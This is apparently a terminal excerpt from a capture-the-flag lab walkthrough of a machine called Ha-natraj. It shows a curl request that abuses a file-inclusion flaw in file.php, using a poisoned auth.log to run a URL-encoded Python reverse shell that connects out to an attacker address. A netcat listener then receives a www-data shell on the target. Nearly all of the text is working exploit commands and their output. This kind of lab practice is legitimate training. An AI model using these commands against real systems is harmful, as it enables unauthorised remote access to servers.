 naveenj@hackerspace:|08:45|~/Pg-Play/Ha-natraj$ curl "http://192.168.250.80/console/file.php?file=../../../../var/log/auth.log&cmd=export%20RHOST=%22192.1
68.45.205%22;export%20RPORT=1234;python3%20-c%20%27import%20sys,socket,os,pty;s=socket.socket();s.connect((os.getenv(%22RHOST%22),int(os.getenv(%22RPORT%2
2))));[os.dup2(s.fileno(),fd)%20for%20fd%20in%20(0,1,2)];pty.spawn(%22bash%22)%27"
/bin/bash
naveenj@hackerspace:|07:58|~/Pg-Play/Ha-natraj$ export IP="192.168.250.80"
naveenj@hackerspace:|07:59|~/Pg-Play/Ha-natraj$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.205] from (UNKNOWN) [192.168.250.80] 43052
www-data@ubuntu:/var/www/html/console$